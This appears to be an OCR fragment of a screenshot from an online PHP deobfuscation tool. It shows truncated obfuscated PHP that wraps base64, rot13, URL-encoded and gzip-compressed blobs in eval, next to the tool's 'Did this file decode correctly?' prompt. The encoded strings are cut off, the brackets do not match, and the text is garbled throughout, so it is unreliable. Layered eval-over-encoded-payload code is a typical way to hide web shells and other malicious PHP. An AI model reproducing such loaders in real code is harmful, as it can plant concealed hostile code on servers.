
4SkvAJKK/AerDp9YLzF5Ev9SzysYXNTEt7klk9qAHUzjpvpYak
wMZOcfTrkMgIIYdIpib0RCL2GnEz89ofR6hBDr+E6cmTSwffI5
zinflate(str_rot13(base64_decode(
'BcFWDoIwFADQ4wBY
mJza+1npN2BdhyAkaQ26oTzvgb7cTMSY53dVOboeckiHlULYuQ
1SU3LyvmTm11A5S7R/lhe5RL5zGMb6Dw=='
))));
Did this file decode correctly?
Yes
Original Code
eval
(gzinflate(base64_decode(rawurldecode(
'XZW1rsT
R69BecjxIgYmnNoqwvHdqzbYYP0%2BKzi1z4dVyjIEiwpdvJIK